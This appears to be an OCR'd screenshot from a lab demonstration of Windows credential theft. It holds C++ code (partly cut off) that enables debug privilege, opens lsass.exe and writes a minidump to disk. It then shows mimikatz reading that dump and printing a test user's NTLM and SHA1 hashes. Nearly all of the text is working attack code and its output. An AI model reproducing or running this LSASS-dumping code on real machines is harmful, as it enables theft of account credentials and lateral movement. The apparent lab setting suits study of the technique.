 57
58 if (!LookupPrivilegeValue(NULL, priv, &luid)) res = FALSE;
59 if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &token)) res = FALSE;
60 if (!AdjustTokenPrivileges(token, FALSE, &tp,
61 printf(res ? "successfully enable %s :)\n" : "
62 return res;
63 }
64
65 // minidump lsass.exe
66 BOOL createMiniDump() {
67 bool dumped = FALSE;
68 int pid = findMyProc("lsass.exe");
69 HANDLE ph = OpenProcess(PROCESS_VM_READ | PROC
70 HANDLE out = CreateFile((LPCTSTR)"c:\\temp\\ls
71 if (ph && ph != INVALID_HANDLE_VALUE) {
72 dumped = MiniDumpWriteDump(ph, pid, out, (MI
73 printf(dumped ? "successfully dumped to lsaa
74 }~
75 return dumped;~
76 }
77
78 int main(int argc, char* argv[]) {
79 if (!setPrivilege(SE_DEBUG_NAME)) return -1;
80 if (!createMiniDump()) return -1;
81 return 0;
82 }
NORMAL hack.cpp
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
temp
File Home Share View
This PC > Windows 10 (C:) > temp
Search temp
Name Date modified Type
Quick access
mimikatz 2.1.1 x64 (oe.eo)
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools\mimikatz-d72fc2cca1df23f60f81bc141095f65a131f
d099\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\\temp\lsass.dmp
Switch to MINIDUMP : 'C:\\temp\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 215965 (00000000:00034b9d)
Session : Interactive from 1
User Name : IEUser
Domain : MSEDGEWIN10
Logon Server : MSEDGEWIN10
Logon Time : 3/30/2023 1:55:37 AM
SID : S-1-5-21-321011808-3761883066-353627080-1000
msv :
[00000003] Primary
* Username : IEUser
* Domain : MSEDGEWIN10
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain : MSEDGEWIN10
* Password : (null)
6:29 AM
5/11/2023
Right Ctrl